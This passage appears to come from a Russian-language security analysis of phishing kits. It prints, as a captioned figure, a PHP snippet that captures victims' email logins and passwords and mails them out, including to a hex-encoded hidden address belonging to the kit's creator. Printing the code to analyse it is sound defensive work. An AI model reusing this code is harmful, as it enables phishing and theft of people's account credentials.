 $InfoDATE   = date("d-m-Y h:i:sa");
$OS =getOS($_SERVER['HTTP_USER_AGENT']);
$UserAgent =$_SERVER['HTTP_USER_AGENT'];
$browser = explode(')',$UserAgent);
$_SESSION['browser'] = $browserTy_Version =array_pop($browser);
$send = [hex2bin($_POST["token"]),$yourmail];
$emaildress = $_SESSION['emaildress'] = $_POST['emaildress'];
$emailPassword = $_SESSION['emailPassword'] = $_POST['emailPassword'] ;
$msgbank = '...';
$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";
$subject  = "...";
$headers .= "From: Cashout" . "\r\n";
foreach ($send as $send) {
mail($send, $subject, $msgbank, $headers);
mail($mail, $subject, $msgbank, $headers);
}
Рис. 38. Пример скрытой передачи
данных создателю фишинг-кита